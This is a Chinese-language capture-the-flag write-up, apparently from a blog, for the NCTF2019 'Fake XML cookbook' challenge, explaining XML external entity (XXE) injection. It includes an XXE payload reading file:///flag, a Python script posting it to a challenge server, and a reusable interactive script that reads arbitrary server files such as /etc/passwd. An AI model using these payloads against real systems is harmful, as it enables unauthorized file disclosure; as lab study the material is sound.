[NCTF2019]Fake XML cookbook

0x00 知识点

XXE攻击

附上链接:

XXE(XML External Entity Injection)全称为XML外部实体注入

XML可能存在的漏洞:

XML注入和XPath注入XML 外部实体注入

什么是 XML?

XML 指可扩展标记语言(EXtensible Markup Language)。

XML 的设计宗旨是传输数据,而不是显示数据。

XML 是 W3C 的推荐标准。

XML 不会做任何事情。XML 被设计用来结构化、存储以及传输信息。

XML 语言没有预定义的标签

0x01 解题

这是一道最简单的XXE



查看源码

用XML和服务器通讯,联想到XXE攻击

实际上看页面也懂了,这是XXE-LAB

payload:

<!DOCTYPE ANY [

<!ENTITY test SYSTEM "file:///flag">

]>

<user><username>&test;</username><password>123</password></user>

import requests

url = "http://0c1959cb-aa7d-465c-9174-124b5eed19fb.node3.buuoj.cn/"

payload = '''<?xml version = "1.0"?>

<!DOCTYPE ANY [

<!ENTITY foo SYSTEM "file:///flag">]>

<user><username>&foo;</username><password>0</password></user>

'''

r = requests.post(url,data=payload,headers={'Content-Type':'text/xml'})

print r.text

都没弹出来flag..

不过学习了XML有收获233

最后附上一个脚本:

#!/usr/bin/python

# -*- coding:utf-8 -*-

import urllib2

if __name__ == '__main__':

print u'输入要访问的地址,如http://127.0.0.1/xml/xxe2.php'

url = raw_input()

count=1

while count==1:

print u'输入要读取的文件,如file:///etc/passwd'

payload = raw_input()

headers = {'Content-type': 'text/xml'}

xml = '<?xml version="1.0" encoding="utf-8"?><!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "' + payload + '" >]><root><name>&xxe;</name></root>'

req = urllib2.Request(url = url,headers = headers, data = xml)

res_data = urllib2.urlopen(req)

res = res_data.read()

print res

运行如下:

[NCTF2019]Fake XML cookbook的更多相关文章

- [NCTF2019]Fake XML cookbook-1|XXE漏洞|XXE信息介绍

1.打开之后显示如图所示: 2.根据题目名字就能看出来和xml有关,和xml有关的那就是注入,brup抓包看下数据包,结果如下: 3.查看post数据,确实很像xml实体注入,那就进行尝试以下,将po ...

- [NCTF2019]True XML cookbook-1|XXE漏洞

1.打开题目之后和做的上一道:https://www.cnblogs.com/upfine/p/16534940.html题目界面一样,查看源代码等未发现有用信息,界面如下: 2.那就先按原来那道题的 ...

- Xml外部实体注入漏洞

Xml外部实体注入漏洞(XXE) Xml介绍 XML 不是 HTML 的替代. XML 和 HTML 为不同的目的而设计: XML 被设计为传输和存储数据,其焦点是数据的内容. HTML 被设计用来显 ...

- NCTF2019 小部分题解

前言 礼拜五领航杯打的比较累,做不出WEB,D3CTF没用,做了NJCTF的一些题目(懒,睡觉到12点起) Misc 第一次比赛先去做misc,以前一直做WEB,以后要WEB+MISC做.礼拜六下午做 ...

- 关于XXE漏洞

XXE漏洞 0x01.xxe是什么 介绍 XXE 之前,我先来说一下普通的 XML 注入,这个的利用面比较狭窄,如果有的话应该也是逻辑漏洞 1.1xml定义 XML用于标记电子文件使其具有结构性的标记 ...

- Android安全问题 静音拍照与被拍

之前写过一些android手机root之后的安全问题的(文章列表见末尾),其实我是想到哪就写到了,今天整理硬盘,发现一年之前写过一段代码,所以今天我们就一起来讨论一下. 注:这里不是讨论多nb的技术, ...

- Unity结合Flask实现排行榜功能

业余做的小游戏,排行榜本来是用PlayerPrefs存储在本地,现在想将数据放在服务器上.因为功能很简单,就选择了小巧玲珑的Flask来实现. 闲话少叙.首先考虑URL的设计.排行榜无非是一堆分数sc ...

- python cookbook第三版学习笔记七:python解析csv,json,xml文件

CSV文件读取: Csv文件格式如下:分别有2行三列. 访问代码如下: f=open(r'E:\py_prj\test.csv','rb') f_csv=csv.reader(f) for f in ...

- [转载] google mock cookbook

原文: https://code.google.com/p/googlemock/wiki/CookBook Creating Mock Classes Mocking Private or Prot ...

随机推荐

- Day4-A-最短路 HDU2544

在每年的校赛里,所有进入决赛的同学都会获得一件很漂亮的t-shirt.但是每当我们的工作人员把上百件的衣服从商店运回到赛场的时候,却是非常累的!所以现在他们想要寻找最短的从商店到赛场的路线,你可以帮助 ...

- Day3-I-Squares POJ2002

A square is a 4-sided polygon whose sides have equal length and adjacent sides form 90-degree angl ...

- 5.7 Nginx 其他模块

- vue实现登陆单页面

一 实现页面的布局 1. 首先在components里建一个login.vue <template> <div class=login_container> 登陆组件 < ...

- ModelSim安装步骤

刚成功安装了软件的我反手就是一篇安装步骤分享. 这是我自己创建的永久百度云链接. ModelSim10.7软件下载百度云链接 网址:https://pan.baidu.com/s/14oGZytocA ...

- KAZE特征和各向异性扩散滤波

kaze feature: http://www.doc88.com/p-6911376909693.html 各向异性扩散滤波 Scale-space and edge detection usi ...

- mysql创建数据库并设置字符集编码

create database `mydb` character set utf8 collate utf8_general_ci;

- python matplotlib绘图/sklearn包--make_blobs()

1.make_bolbs() 函数 from sklearn.datasets.samples_generator import make_blobs import numpy as np impor ...

- 微信小程序是什么

官方的开发文档 微信小程序写的不多,随便写写 创建项目,分析工具 微信小程序有专门的编辑工具,去官网下载 然后申请一个小程序项目,获得一个appId,然后进入编辑工具就可以直接开发了 编辑工具可以设置 ...

- html的适配

html值得一说的应该就是适配 !!适配是与手机同时存在的 写好一个页面在手机端打开,会发现这个页面显示很小,那是因为设备的视口宽度viewport不等于设备宽度device-width,而页面是根据 ...